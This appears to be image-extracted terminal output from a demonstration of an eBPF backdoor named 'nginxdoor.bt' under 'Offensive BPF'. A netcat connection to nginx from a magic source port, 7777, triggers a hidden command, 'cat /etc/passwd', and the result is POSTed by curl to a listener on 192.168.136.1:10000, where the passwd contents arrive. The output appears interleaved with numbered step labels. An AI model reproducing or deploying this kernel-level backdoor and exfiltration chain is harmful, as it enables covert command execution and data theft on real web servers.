 sudo bpftrace --unsafe nginxdoor.bt 192.168.136.1:10000
➜ bpfbackdoor sudo bpftrace --unsafe nginxdoor.bt 192.168.136.1:10000
Attaching 6 probes...
1 开启
Welcome to Offensive BPF... Use Ctrl-C to exit.
->sys_enter_read for allowed thread (fd: 23)
addr:192.168.136.128 port:7777
Command: cat /etc/passwd > /tmp/o
3 send
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2936 0 0 100 2936 0 428 0:00:06 0:00:06 --:--:-- 0
curl: (1) Received HTTP/0.9 when not allowed
->sys_enter_read for allowed thread (fd: 23)
addr:192.168.136.1 port:7777
6 not allowd
nc -v -4 192.168.136.128 80 -p 7777
➜ ~ nc -v -4 192.168.136.128 80 -p 7777
Connection to 192.168.136.128 80 port [tcp/http] succeeded!
cat /etc/passwd > /tmp/o
HTTP/1.1 400 Bad Request
Server: nginx/1.21.5
Date: Fri, 17 Jun 2022 15:35:56 GMT
Content-Type: text/html
Content-Length: 157
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body>
2 valid IP&port
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.21.5</center>
</body>
</html>
~
~
~ clear
~ nc -lnv 10000
Listening on [0.0.0.0] (family 0, port 10000)
Connection from 192.168.136.128 39278 received!
POST / HTTP/1.1
Host: 192.168.136.1:10000
User-Agent: curl/7.81.0
Accept: */*
Content-Length: 2936
Content-Type: application/x-www-form-urlencoded
root:x:0:0:root:/root:/bin/bash
4 receive
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
nc
~ nc -v -4 192.168.136.128 80 -p 7777
Connection to 192.168.136.128 80 port [tcp/http] succeeded!
cat /etc/passwd > /tmp/o
HTTP/1.1 400 Bad Request
Server: nginx/1.21.5
Date: Fri, 17 Jun 2022 15:37:12 GMT
Content-Type: text/html
Content-Length: 157
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body>
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.21.5</center>
5 invalid
</body>
</html>